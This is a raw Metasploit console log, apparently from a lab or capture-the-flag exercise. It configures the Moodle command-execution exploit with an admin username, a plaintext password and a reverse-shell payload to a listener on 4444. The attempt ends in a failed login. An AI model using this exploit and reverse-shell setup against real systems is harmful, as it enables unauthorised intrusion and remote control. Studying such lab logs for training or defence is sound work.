 msf5 exploit(multi/http/moodle_cmd_exec) > show options
Module options (exploit/multi/http/moodle_cmd_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD xWinter1995x! yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...
]
RHOSTS severnaya-station.com yes The target host(s), range CIDR identifier, or hosts file wi
th syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SESSKEY no The session key of the user to impersonate
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /gnocertdir yes The URI of the Moodle installation
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.221.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/http/moodle_cmd_exec) > exploit
[-] Handler failed to bind to 192.168.221.128:4444:- -
[*] Started reverse TCP double handler on 0.0.0.0:4444
[*] Authenticating as user: admin
[-] Exploit aborted due to failure: no-access: Login failed
[*] Exploit completed, but no session was created.